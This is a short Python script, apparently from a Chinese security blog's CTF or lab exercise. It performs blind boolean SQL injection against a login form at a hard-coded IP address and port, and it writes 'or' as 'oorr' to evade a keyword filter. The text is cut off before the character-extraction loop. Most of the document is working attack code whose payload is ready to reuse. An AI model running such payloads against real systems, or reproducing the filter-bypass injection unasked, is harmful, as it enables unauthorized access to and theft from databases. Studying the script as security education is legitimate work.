 import requests,urllib
import math
from urllib.parse import quote_plus
#代理配置
proxies = {
 'http': 'http://127.0.0.1:8888',
 'https': 'http://127.0.0.1:8888'
}
proxies = None
#设置消息头
reqHeaders = {
    'User-Agent': 'Mozilla/5.0 (Windows NT 6.1; rv:52.0) Gecko/20100101 Firefox/52.0',
    'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8',
    'Accept-Language': 'en,en-US;q=0.8,zh-CN;q=0.5,zh;q=0.3',
    'Accept-Encoding': 'gzip, deflate, br'
}
postHeaders = reqHeaders.copy()
postHeaders['Referer'] = 'http://218.197.154.9:10011/login.php'
postHeaders['Content-Type'] = 'application/x-www-form-urlencoded'
#定义网址
url = 'http://218.197.154.9:10011/login.php'
"""发送POST数据"""
#数据库名
postStr = """user=aa'or+ascii(substr(database(),{0},1))>{1}--+&pass=admin""".replace('or','oorr')
print(postStr)
#设置请求
reqSess = requests.session()
#reqSess.cookies.set('JSESSIONID','87B415C3E689651FF292DA16B32AB3EF')
#Current Bit & Max Bits
cb, mb = 1,4096
娜璋AI安全之家